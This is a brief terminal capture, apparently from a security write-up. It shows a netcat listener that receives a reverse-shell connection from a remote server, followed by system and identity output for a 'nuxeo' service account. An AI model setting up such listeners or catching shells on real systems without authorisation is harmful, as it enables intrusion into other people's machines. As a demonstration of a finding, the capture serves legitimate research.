 orange@z: ~ [83x22]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@z:~$ nc -vvlp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [34.214.100.239] port 12345 [tcp/*] accepted (family 2, sport 34172
)
Linux ip-10-2-200-149 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 201
8 x86_64 x86_64 x86_64 GNU/Linux
uid=115(nuxeo) gid=122(nuxeo) groups=122(nuxeo)